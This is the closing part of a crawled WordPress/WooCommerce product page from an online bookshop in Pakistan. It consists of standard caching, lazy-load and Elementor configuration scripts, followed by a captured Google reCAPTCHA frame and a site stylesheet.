t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>







<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","nonce":"01b419aab6","urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/progressivebooks.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/progressivebooks.com.pk\/cart\/","checkout_page_url":"https:\/\/progressivebooks.com.pk\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","nonce":"01b419aab6","urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/progressivebooks.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/progressivebooks.com.pk\/cart\/","checkout_page_url":"https:\/\/progressivebooks.com.pk\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>


<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/progressivebooks.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9384b84624"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":21006,"title":"Akhbar%20ul%20Aulia%20-%20%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1%D9%8F%20%D8%A7%D9%84%D8%A7%D9%88%D9%84%DB%8C%D8%A7%D8%A1%20-%20Progressive%20Books","excerpt":"","featuredImage":"https:\/\/progressivebooks.com.pk\/wp-content\/uploads\/2022\/06\/up3-with-1.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/progressivebooks.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9384b84624"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":21006,"title":"Akhbar%20ul%20Aulia%20-%20%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1%D9%8F%20%D8%A7%D9%84%D8%A7%D9%88%D9%84%DB%8C%D8%A7%D8%A1%20-%20Progressive%20Books","excerpt":"","featuredImage":"https:\/\/progressivebooks.com.pk\/wp-content\/uploads\/2022\/06\/up3-with-1.jpg"}};
/* ]]> */
</script>













































<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>

<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>





<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4d5f3ab4f7a198ffd6a507b804afb75d","fragment_name":"wc_fragments_4d5f3ab4f7a198ffd6a507b804afb75d","request_timeout":"5000"};
/* ]]> */
</script>

<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6bf4d1029cb737fb0004c9dbf653a02f --><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://progressivebooks.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script src="https://progressivebooks.com.pk/wp-content/cache/min/1/a3c4a9bfc33fe9c7b3f13ac7f6302eb7.js" data-minify="1" defer></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767167225 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w4BKXEiZf-ITPPko9L3NQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769313204752');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-4216.css?ver=1757748591
body_size: -40
content:
.elementor-4216 .elementor-element.elementor-element-9cf7023:not(.elementor-motion-effects-element-type-background), .elementor-4216 .elementor-element.elementor-element-9cf7023 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#115740;}.elementor-4216 .elementor-element.elementor-element-9cf7023{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 0% 2% 0%;}.elementor-4216 .elementor-element.elementor-element-9cf7023 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4216 .elementor-element.elementor-element-b73d10f img{width:13%;}.elementor-4216 .elementor-element.elementor-element-8a1ba9c{padding:0% 18% 0% 18%;}.elementor-4216 .elementor-element.elementor-element-0e8efaa{color:#FFFFFF;}.elementor-4216 .elementor-element.elementor-element-1094b4d{padding:10px 53px 0px 53px;}@media(max-width:767px){.elementor-4216 .elementor-element.elementor-element-8a1ba9c{padding:0% 10% 0% 10%;}.elementor-4216 .elementor-element.elementor-element-3370541 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4216 .elementor-element.elementor-element-1094b4d{padding:5% 5% 5% 5%;}.elementor-4216 .elementor-element.elementor-element-0dddc6a{width:50%;}.elementor-4216 .elementor-element.elementor-element-3570ee5{width:50%;}.elementor-4216 .elementor-element.elementor-element-342090c{width:50%;}.elementor-4216 .elementor-element.elementor-element-0b0cb2b{width:50%;}}